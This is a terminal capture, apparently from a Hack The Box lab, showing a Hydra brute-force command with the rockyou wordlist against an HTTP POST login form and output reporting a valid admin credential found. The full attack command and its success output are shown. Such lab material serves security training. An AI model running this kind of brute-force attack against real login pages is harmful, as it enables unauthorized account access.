 ~/htb-/login_brute_forcing hydra -l admin -P /usr/share/wordlists/rockyou.txt -f 83.
136.253.106 -s 55305 http-post-form "/login.php:username=^USER^&password=^PASS^:F=<form name='l
ogin'"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-15 10:11:54
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896
525 tries per task
[DATA] attacking http-post-form://83.136.253.106:55305/login.php:username=^USER^&password=^PASS
^:F=<form name='login'
[55305][http-post-form] host: 83.136.253.106 login: admin password:
[STATUS] attack finished for 83.136.253.106 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-15 10:12:06